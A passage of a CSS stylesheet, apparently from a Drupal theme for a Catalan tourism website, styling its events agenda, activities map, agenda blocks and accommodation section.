  font-size: 15px;
  color: #FFA834;
  padding: 1.5em 0 0;
  cursor: default;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox .form-checkboxes,
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox label span {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 {
  padding: 1.2em;
  border: 1px solid #e9e9e9;
  overflow: hidden;
  *zoom: 1;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
    float: left;
    width: 25%;
  }
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li label {
  font-weight: normal;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #FFA834;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li li {
  float: none;
  width: auto;
}
.view-activitats-mapa .views-exposed-form .views-exposed-widget .form-submit {
  display: none;
}

#block-views-categories-relacionades-block {
  background: #F2EAE0;
  padding: 4% 5% 2%;
}
#block-views-categories-relacionades-block .block-title {
  color: #1856aa;
  font-size: 22px;
  padding: 0 0 20px;
  margin: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .block-title {
    font-size: 1.375vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 {
  text-transform: uppercase;
  font-size: 20px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .view-categories-relacionades h2 {
    font-size: 1.25vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 a {
  display: block;
  color: #515151;
}
#block-views-categories-relacionades-block .view-categories-relacionades .parent-term {
  text-transform: uppercase;
  font-style: italic;
  font-size: 14px;
  color: #757575;
  font-weight: 100;
}

#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1 {
  width: 400px;
}
#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth {
  width: 230px;
}

#block-views-categories-relacionades-block {
  margin-bottom: 0;
}

.ui-datepicker {
  width: auto;
  z-index: 9999 !important;
}

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
  width: 50%;
}

.section-agenda h1 {
  color: white;
  text-transform: uppercase;
}
.section-agenda h1 .subtitle {
  display: block;
  color: #471B8C;
  font-size: 0.7em;
}
.section-agenda .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #290a58), color-stop(100%, #471b8c));
  background: -moz-linear-gradient(left, #290a58, #471b8c);
  background: -webkit-linear-gradient(left, #290a58, #471b8c);
  background: linear-gradient(to right, #290a58, #471b8c);
}
.section-agenda .main-container {
  padding-top: 0;
}
.section-agenda .region-content h2, .section-agenda .region-content h3, .section-agenda .region-content h4, .section-agenda .region-content h5, .section-agenda .region-content h6 {
  color: #290A58;
}
.section-agenda #content {
  padding-left: 5%;
  padding-top: 90px;
}
.section-agenda .field-type-file:not(.field-name-field-video) svg rect, .section-agenda .field-type-file:not(.field-name-field-video) svg path {
  fill: #290A58;
}
.section-agenda #block-views-exp-agenda-page label, .section-agenda #block-views-exp-agenda-page .help-block,
.section-agenda .view-filters label,
.section-agenda .view-filters .help-block {
  display: none;
}
.section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
  padding: 20px 5% 0;
}
@media (min-width: 785px) {
  .section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
    padding: 90px 10% 0 5%;
  }
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #290A58;
  margin: 0;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:hover {
  background-color: #471B8C;
}
.section-agenda .view .pagination li.active a, .section-agenda .view .pagination li.active span, .section-agenda .view .pagination li.next a, .section-agenda .view .pagination li.next span, .section-agenda .view .pagination li.prev a, .section-agenda .view .pagination li.prev span {
  border-color: #290A58;
  background: #290A58;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-agenda .view .pagination li.active a:hover, .section-agenda .view .pagination li.active a:focus, .section-agenda .view .pagination li.active span:hover, .section-agenda .view .pagination li.active span:focus, .section-agenda .view .pagination li.next a:hover, .section-agenda .view .pagination li.next a:focus, .section-agenda .view .pagination li.next span:hover, .section-agenda .view .pagination li.next span:focus, .section-agenda .view .pagination li.prev a:hover, .section-agenda .view .pagination li.prev a:focus, .section-agenda .view .pagination li.prev span:hover, .section-agenda .view .pagination li.prev span:focus {
  background: rgba(41, 10, 88, 0.9);
  color: white;
}
.section-agenda .region-sidebar-first {
  display: none;
}
@media (min-width: 785px) {
  .section-agenda .region-sidebar-first {
    display: block;
  }
}
.section-agenda .region-sidebar-first .block {
  background: transparent !important;
}
.section-agenda .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #290A58;
}
.section-agenda .region-sidebar-first .block-title a {
  color: #290A58;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu {
  padding: 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a {
  overflow: hidden;
  *zoom: 1;
  font-style: normal;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 5px 5px 5px 0;
  background: url('[data-uri]') white;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff)) white;
  background: -moz-linear-gradient(#e9e9e9, #ffffff) white;
  background: -webkit-linear-gradient(#e9e9e9, #ffffff) white;
  background: linear-gradient(#e9e9e9, #ffffff) white;
  color: #290A58;
  display: inline-block;
  margin-bottom: 0.2em;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:hover, .section-agenda .region-sidebar-first .menu-block-wrapper .menu li a.active {
  background: #290A58;
  color: white;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:before {
  content: " ";
  display: inline-block;
  vertical-align: text-top;
  margin: 0 0.5em;
  background: url(../images/calendari_filtre.png) no-repeat 0 0;
  width: 21px;
  height: 19px;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:after {
  margin-right: 0;
  margin-left: 0.5em;
  background: transparent;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(2) a:after {
  background-position: -21px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(3) a:after {
  background-position: -42px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(4) a:after {
  background-position: -63px 0;
}
.section-agenda .map-link {
  float: right;
  color: #290A58;
  border-color: #290A58;
  margin-left: 1em;
  margin-bottom: 0;
  margin-top: .5em;
}
.section-agenda .map-link:hover, .section-agenda .map-link:focus, .section-agenda .map-link.active {
  background: #290A58;
  color: white;
}
.section-agenda .map-link:before {
  background-position: -93px;
}
.section-agenda .open-map {
  color: #f8f6f7;
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map:focus, .section-agenda .open-map.focus {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #110621;
}
.section-agenda .open-map:hover {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active:hover, .section-agenda .open-map:active:focus, .section-agenda .open-map:active.focus, .section-agenda .open-map.active:hover, .section-agenda .open-map.active:focus, .section-agenda .open-map.active.focus, .open > .section-agenda .open-map.dropdown-toggle:hover, .open > .section-agenda .open-map.dropdown-toggle:focus, .open > .section-agenda .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #05010a;
  border-color: #110621;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  background-image: none;
}
.section-agenda .open-map.disabled:hover, .section-agenda .open-map.disabled:focus, .section-agenda .open-map.disabled.focus, .section-agenda .open-map[disabled]:hover, .section-agenda .open-map[disabled]:focus, .section-agenda .open-map[disabled].focus, fieldset[disabled] .section-agenda .open-map:hover, fieldset[disabled] .section-agenda .open-map:focus, fieldset[disabled] .section-agenda .open-map.focus {
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map .badge {
  color: #290A58;
  background-color: #f8f6f7;
}
.section-agenda .view-empty {
  color: #290A58;
}

@media (min-width: 785px) {
  .view-agenda .field-name-field-page-images .field-item .image-tag {
    left: 50%;
    top: 50%;
    margin-left: -15px;
    margin-top: -15px;
    height: 30px;
  }
}
/**
 * Node Event
 */
/*
.node-type-event{
  #block-views-exp-agenda-page{
    margin-left: -55px;
    margin-right: -15px;
    padding-left: 55px;
    padding-right: 15px;
  }
}
*/
.node-event .field-name-field-catalog a {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover:after {
  background: #290A58;
}
.node-event.view-mode-full .field-name-field-municipi {
  padding: 0 0 0;
  font-size: 15px;
  font-weight: bold;
}
.node-event.view-mode-full .field-name-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-title h2 {
  margin-top: 3em;
  color: #290A58;
  margin-bottom: 0.4em;
}
.node-event.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
  right: -10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-event.view-mode-full .field-name-body a, .node-event.view-mode-full .field-name-body h1, .node-event.view-mode-full .field-name-body h2, .node-event.view-mode-full .field-name-body h3, .node-event.view-mode-full .field-name-body h4, .node-event.view-mode-full .field-name-body h5, .node-event.view-mode-full .field-name-body h6 {
  color: #290A58;
}
.node-event.view-mode-full #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-event.view-mode-full .links {
  margin: 1em 0 0;
  border-top: 1px solid #e9e9e9;
}
.node-event.view-mode-full .links .service-links-forward a:hover {
  background: #290A58;
}
.node-event.view-mode-full .row-flex-wrap {
  margin: 0 -15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap {
    margin: 0 -55px;
  }
}
.node-event.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
    padding-right: 0;
  }
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-event.view-mode-teaser {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
}
.node-event.view-mode-teaser:hover .col-sm-8 {
  opacity: 0.8;
}
.node-event.view-mode-teaser.node-sticky .field-name-title {
  background: url(../images/estr_terres_lila.png) no-repeat center right;
  padding-right: 47px;
}
.node-event.view-mode-teaser .node-readmore a {
  color: #290A58;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser {
    position: relative;
  }
  .node-event.view-mode-teaser .links {
    margin: 0;
    padding: 0;
  }
  .node-event.view-mode-teaser .links .node-readmore a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    text-indent: -9999px;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a {
  display: block;
  overflow: hidden;
  height: 200px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-field-page-images a {
    height: auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a img {
  width: 100%;
}
.node-event.view-mode-teaser .col-sm-8 {
  padding-top: 2%;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
.node-event.view-mode-teaser .col-sm-8 .field {
  padding-left: 0;
  margin-bottom: 0.5em;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
  right: -10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-teaser .field-name-title h2 {
  margin: 0;
  font-size: 26px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-title h2 {
    font-size: 1.625vw;
  }
}
.node-event.view-mode-teaser .field-name-title h2 a {
  color: #290A58;
  display: block;
}
.node-event.view-mode-teaser .field-name-field-municipi {
  font-weight: bold;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-teaser .field-name-field-date {
  color: #9d9d9d;
  font-size: 15px;
  font-size: 15px;
}

.page-agenda .main-container, .page-agenda #content {
  padding: 0;
}
.page-agenda .page-header,
.page-agenda .view-filters,
.page-agenda .view-filters {
  overflow: hidden;
  *zoom: 1;
}
.page-agenda .page-header form,
.page-agenda .view-filters form,
.page-agenda .view-filters form {
  float: left;
}

/**
 * Blocs agenda
 */
#block-views-agenda-block-1,
#block-views-agenda-block-2 {
  position: relative;
}
#block-views-agenda-block-1 .more-link,
#block-views-agenda-block-2 .more-link {
  position: absolute;
  top: 7px;
  right: 60px;
}
#block-views-agenda-block-1 .more-link a,
#block-views-agenda-block-2 .more-link a {
  color: #757575;
  font-style: italic;
  padding: 5px 30px 5px 0;
  background: url(../images/calendari.png) no-repeat right center;
  opacity: 0.5;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .more-link a:hover,
#block-views-agenda-block-2 .more-link a:hover {
  opacity: 1;
  text-decoration: none;
}
#block-views-agenda-block-1 .pager,
#block-views-agenda-block-2 .pager {
  margin: 0;
  position: absolute;
  top: 7px;
  right: 0;
}
#block-views-agenda-block-1 .pager .pager-current,
#block-views-agenda-block-2 .pager .pager-current {
  display: none;
}
#block-views-agenda-block-1 .pager .pager-previous a,
#block-views-agenda-block-1 .pager .pager-next a,
#block-views-agenda-block-2 .pager .pager-previous a,
#block-views-agenda-block-2 .pager .pager-next a {
  background: #e9e9e9;
  color: #b8b8b8;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-color: #b8b8b8;
  text-indent: -9999px;
  padding: 0;
  line-height: 0;
  width: 25px;
  height: 25px;
  text-align: center;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .pager .pager-previous a:hover,
#block-views-agenda-block-1 .pager .pager-next a:hover,
#block-views-agenda-block-2 .pager .pager-previous a:hover,
#block-views-agenda-block-2 .pager .pager-next a:hover {
  opacity: 0.7;
}
#block-views-agenda-block-1 .pager .pager-previous a:after,
#block-views-agenda-block-1 .pager .pager-next a:after,
#block-views-agenda-block-2 .pager .pager-previous a:after,
#block-views-agenda-block-2 .pager .pager-next a:after {
  display: block;
  text-indent: 0;
  margin: 0;
  width: 100%;
}
#block-views-agenda-block-1 .views-row,
#block-views-agenda-block-2 .views-row {
  border: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-1 .views-row,
  #block-views-agenda-block-2 .views-row {
    margin-bottom: 0;
  }
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-2 .views-field-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-size: 13px;
}
#block-views-agenda-block-1 .views-field-field-date a,
#block-views-agenda-block-2 .views-field-field-date a {
  color: #757575;
  display: block;
}
#block-views-agenda-block-1 .views-field-title h2,
#block-views-agenda-block-2 .views-field-title h2 {
  font-size: 15px;
  font-size: 15px;
  margin: 0;
}
#block-views-agenda-block-1 .views-field-title h2 a,
#block-views-agenda-block-2 .views-field-title h2 a {
  color: #191919;
  display: block;
}
#block-views-agenda-block-1 .views-field-field-event-type p,
#block-views-agenda-block-2 .views-field-field-event-type p {
  margin: 0;
}
#block-views-agenda-block-1 .views-field-field-event-type a,
#block-views-agenda-block-2 .views-field-field-event-type a {
  display: block;
  color: inherit;
}

#block-views-agenda-block-2 .views-field-field-event-type a {
  display: inline;
}

/* bloc vertical */
#block-views-agenda-block-1 .views-row {
  padding: 10px;
  margin-bottom: 0.5em;
  position: relative;
  min-height: 50px;
}
#block-views-agenda-block-1 .views-field-field-page-images {
  position: absolute;
  top: 10px;
  left: 10px;
}
#block-views-agenda-block-1 .views-field-field-page-images a {
  display: inline-block;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-1 .views-field-title,
#block-views-agenda-block-1 .views-field-field-event-type {
  margin-left: 70px;
}
#block-views-agenda-block-1 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-up-small */
  content: '\e818';
}
#block-views-agenda-block-1 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}

/* Bloc horizontal */
#block-views-agenda-block-2 {
  padding: 0 20px 30px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 {
    padding: 0 40px 30px;
  }
}
#block-views-agenda-block-2 .block-title {
  text-transform: uppercase;
}
#block-views-agenda-block-2 .more-link {
  right: 60px;
  top: 3.5rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .more-link {
    right: 100px;
  }
}
#block-views-agenda-block-2 .pager {
  right: 20px;
  top: 3.3rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .pager {
    right: 44px;
  }
}
#block-views-agenda-block-2 .view-content {
  overflow: hidden;
  *zoom: 1;
  margin: 0 -0.8%;
  padding-top: 1px;
}
#block-views-agenda-block-2 .views-row {
  padding-top: 10px;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0.8%;
  margin-right: 0.8%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-row {
    float: left;
    width: 18.33333%;
  }
}
#block-views-agenda-block-2 .views-field-field-page-images {
  margin-top: 10px;
}
#block-views-agenda-block-2 .views-field-field-page-images img {
  width: 100%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-field-field-page-images img {
    width: auto;
  }
}
#block-views-agenda-block-2 .views-field-field-date,
#block-views-agenda-block-2 .views-field-title,
#block-views-agenda-block-2 .views-field-field-event-type {
  padding: 0 10px;
}
#block-views-agenda-block-2 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-left-small */
  content: '\e816';
}
#block-views-agenda-block-2 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}

/**
 * Agenda Mapa
 */
.page-agenda-mapa h1 {
  text-align: center;
  margin-bottom: 0;
}
.page-agenda-mapa .view-activitats-mapa .view-header {
  padding-top: 40px;
}
.page-agenda-mapa .view-activitats-mapa h2 {
  color: #471B8C;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-submit {
  display: none;
}

input#edit-field-date-value-value-datepicker-popup-1 {
  width: 120px;
}

.seccio-allotjament {
  /**
   * Sidebar
   */
  /**
  *  Tipus d'allotjament
  */
}
.seccio-allotjament h1 {
  color: white;
}
.seccio-allotjament .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #005f1a), color-stop(100%, #01e075));
  background: -moz-linear-gradient(left, #005f1a, #01e075);
  background: -webkit-linear-gradient(left, #005f1a, #01e075);
  background: linear-gradient(to right, #005f1a, #01e075);
}
.seccio-allotjament .region-content h2, .seccio-allotjament .region-content h3, .seccio-allotjament .region-content h4, .seccio-allotjament .region-content h5, .seccio-allotjament .region-content h6 {
  color: #005F1A;
}
.seccio-allotjament .subtitle {
  display: block;
  color: #01E075;
  font-size: 0.7em;
}
.seccio-allotjament .map-link {
  color: #005F1A;
  border-color: #005F1A;
}
.seccio-allotjament .map-link:hover, .seccio-allotjament .map-link:focus, .seccio-allotjament .map-link.active {
  background: #005F1A;
  color: white;
}
.seccio-allotjament .map-link:before {
  background-position: -70px;
}
.seccio-allotjament .field-type-file:not(.field-name-field-video) svg rect, .seccio-allotjament .field-type-file:not(.field-name-field-video) svg path {
  fill: #005F1A;
}
.seccio-allotjament .main-container .form-submit {
  background: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .main-container .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament .taxonomy-term.list-photo > h2 > a {
  color: rgba(255, 255, 255, 0.8);
  padding: 30% 5% 0;
}
.seccio-allotjament .taxonomy-term.list-photo:hover > h2 > a {
  background: rgba(0, 95, 26, 0.9);
}
.seccio-allotjament .view .pagination li.active a, .seccio-allotjament .view .pagination li.active span, .seccio-allotjament .view .pagination li.next a, .seccio-allotjament .view .pagination li.next span, .seccio-allotjament .view .pagination li.prev a, .seccio-allotjament .view .pagination li.prev span {
  border-color: #005F1A;
  background: #005F1A;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-allotjament .view .pagination li.active a:hover, .seccio-allotjament .view .pagination li.active a:focus, .seccio-allotjament .view .pagination li.active span:hover, .seccio-allotjament .view .pagination li.active span:focus, .seccio-allotjament .view .pagination li.next a:hover, .seccio-allotjament .view .pagination li.next a:focus, .seccio-allotjament .view .pagination li.next span:hover, .seccio-allotjament .view .pagination li.next span:focus, .seccio-allotjament .view .pagination li.prev a:hover, .seccio-allotjament .view .pagination li.prev a:focus, .seccio-allotjament .view .pagination li.prev span:hover, .seccio-allotjament .view .pagination li.prev span:focus {
  background: rgba(0, 95, 26, 0.9);
  color: white;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #005F1A;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li {
  text-transform: uppercase;
  color: #757575;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li a {
  color: #757575;
  display: inline;
  vertical-align: text-bottom;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first input.facetapi-checkbox {
  cursor: pointer;
  margin-right: 0.5em;
}
.seccio-allotjament.page-taxonomy-term #content, .seccio-allotjament.page-allotjaments-list #content {
  padding-left: 5%;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments, .seccio-allotjament.page-allotjaments-list .view-allotjaments {
  padding-bottom: 5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-header h2, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-header h2 {
  text-transform: uppercase;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .filter-by, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .filter-by {
  float: left;
  display: inline-block;
  margin: 1.2em 1em 0 0;
  color: #005F1A;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters form, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters form {
  float: left;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  float: right;
  margin-bottom: 0;
  margin-top: .5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters label, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters label {
  display: none;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #005F1A;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
